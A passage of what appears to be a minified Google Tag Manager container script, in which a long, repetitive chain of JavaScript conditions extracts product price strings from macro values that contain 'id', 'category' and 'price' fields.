et=",["escape",["macro",161],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",162],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"price\"))return eu=",["escape",["macro",162],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",163],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"price\"))return ev=",["escape",["macro",163],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",164],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",164],8,16],".includes(\"price\"))return ew=",["escape",["macro",164],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",165],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"price\"))return ex=",["escape",["macro",165],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",166],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"price\"))return ey=",["escape",["macro",166],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",167],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"price\"))return ez=",["escape",["macro",167],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",168],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"price\"))return fa=",["escape",["macro",168],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",169],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",169],8,16],".includes(\"price\"))return fb=",["escape",["macro",169],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",170],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"price\"))return fc=",["escape",["macro",170],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",171],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"price\"))return fd=",["escape",["macro",171],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",172],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"price\"))return fe=",["escape",["macro",172],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",173],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"price\"))return ff=",["escape",["macro",173],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",174],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",174],8,16],".includes(\"price\"))return fg=",["escape",["macro",174],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",175],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"price\"))return fh=",["escape",["macro",175],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",176],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"price\"))return fi=",["escape",["macro",176],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",177],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"price\"))return fj=",["escape",["macro",177],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",178],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"price\"))return fk=",["escape",["macro",178],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",179],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",179],8,16],".includes(\"price\"))return fl=",["escape",["macro",179],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",180],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"price\"))return fm=",["escape",["macro",180],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",181],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"price\"))return fn=",["escape",["macro",181],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",182],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"price\"))return fo=",["escape",["macro",182],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",183],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"price\"))return fp=",["escape",["macro",183],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",184],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",184],8,16],".includes(\"price\"))return fq=",["escape",["macro",184],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",185],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"price\"))return fr=",["escape",["macro",185],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",186],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"price\"))return fs=",["escape",["macro",186],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",187],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"price\"))return ft=",["escape",["macro",187],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",188],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"price\"))return fu=",["escape",["macro",188],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",189],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",189],8,16],".includes(\"price\"))return fv=",["escape",["macro",189],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",190],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"price\"))return fw=",["escape",["macro",190],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",191],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"price\"))return fx=",["escape",["macro",191],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",192],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"price\"))return fy=",["escape",["macro",192],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",193],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"price\"))return fz=",["escape",["macro",193],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",194],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",194],8,16],".includes(\"price\"))return ga=",["escape",["macro",194],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",195],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"price\"))return gb=",["escape",["macro",195],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",196],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"price\"))return gc=",["escape",["macro",196],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",197],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"price\"))return gd=",["escape",["macro",197],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",198],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"price\"))return ge=",["escape",["macro",198],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",199],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",199],8,16],".includes(\"price\"))return gf=",["escape",["macro",199],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",200],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"price\"))return gg=",["escape",["macro",200],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",201],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"price\"))return gh=",["escape",["macro",201],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",202],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"price\"))return gi=",["escape",["macro",202],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",203],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"price\"))return gj=",["escape",["macro",203],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",204],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",204],8,16],".includes(\"price\"))return gk=",["escape",["macro",204],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",205],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"price\"))return gl=",["escape",["macro",205],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",206],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"price\"))return gm=",["escape",["macro",206],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",207],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"price\"))return gn=",["escape",["macro",207],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",208],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"price\"))return go=",["escape",["macro",208],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",209],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",209],8,16],".includes(\"price\"))return gp=",["escape",["macro",209],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",210],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"price\"))return gq=",["escape",["macro",210],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",211],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"price\"))return gr=",["escape",["macro",211],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",212],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"price\"))return heada=",["escape",["macro",212],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",213],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"price\"))return headb=",["escape",["macro",213],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",214],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",214],8,16],".includes(\"price\"))return headc=",["escape",["macro",214],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",215],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"price\"))return headd=",["escape",["macro",215],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",216],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"price\"))return heade=",["escape",["macro",216],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",217],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"price\"))return headf=",["escape",["macro",217],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",218],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"price\"))return headg=",["escape",["macro",218],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",219],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",219],8,16],".includes(\"price\"))return headh=",["escape",["macro",219],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",220],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"price\"))return headi=",["escape",["macro",220],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",221],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"price\"))return headj=",["escape",["macro",221],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",222],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"price\"))return headk=",["escape",["macro",222],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",223],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"price\"))return headl=",["escape",["macro",223],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",224],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",224],8,16],".includes(\"price\"))return headm=",["escape",["macro",224],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",225],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"price\"))return headn=",["escape",["macro",225],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",226],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"price\"))return heado=",["escape",["macro",226],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",227],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"price\"))return headp=",["escape",["macro",227],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",228],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"price\"))return headq=",["escape",["macro",228],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",229],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",229],8,16],".includes(\"price\"))return headr=",["escape",["macro",229],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",230],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"price\"))return heads=",["escape",["macro",230],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",231],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"price\"))return headt=",["escape",["macro",231],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",232],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"price\"))return headu=",["escape",["macro",232],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",233],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"price\"))return headv=",["escape",["macro",233],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",234],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",234],8,16],".includes(\"price\"))return headw=",["escape",["macro",234],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",235],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"price\"))return headx=",["escape",["macro",235],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",236],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"price\"))return heady=",["escape",["macro",236],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",237],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"price\"))return headz=",["escape",["macro",237],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",238],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"price\"))return headaa=",["escape",["macro",238],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",239],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",239],8,16],".includes(\"price\"))return headab=",["escape",["macro",239],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",240],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"price\"))return headac=",["escape",["macro",240],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",241],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"price\"))return headad=",["escape",["macro",241],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",242],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"price\"))return headae=",["escape",["macro",242],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",243],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"price\"))return headaf=",["escape",["macro",243],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",244],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",244],8,16],".includes(\"price\"))return headag=",["escape",["macro",244],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",245],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"price\"))return headah=",["escape",["macro",245],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",246],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"price\"))return headai=",["escape",["macro",246],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",247],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"price\"))return headaj=",["escape",["macro",247],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",248],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"price\"))return headak=",["escape",["macro",248],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",249],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",249],8,16],".includes(\"price\"))return headal=",["escape",["macro",249],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",250],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"price\"))return headam=",["escape",["macro",250],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",251],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"price\"))return headan=",["escape",["macro",251],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",252],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"price\"))return headao=",["escape",["macro",252],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",253],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"price\"))return headap=",["escape",["macro",253],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",254],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",254],8,16],".includes(\"price\"))return headaq=",["escape",["macro",254],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",255],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"price\"))return headar=",["escape",["macro",255],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",256],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"price\"))return headas=",["escape",["macro",256],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",257],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"price\"))return headat=",["escape",["macro",257],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",258],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"price\"))return headau=",["escape",["macro",258],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",259],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",259],8,16],".includes(\"price\"))return headav=",["escape",["macro",259],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",260],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"price\"))return headaw=",["escape",["macro",260],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",261],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"price\"))return headax=",["escape",["macro",261],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",262],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"price\"))return headay=",["escape",["macro",262],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",263],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"price\"))return headaz=",["escape",["macro",263],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",264],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",264],8,16],".includes(\"price\"))return headba=",["escape",["macro",264],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",265],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"price\"))return headbb=",["escape",["macro",265],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",266],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"price\"))return 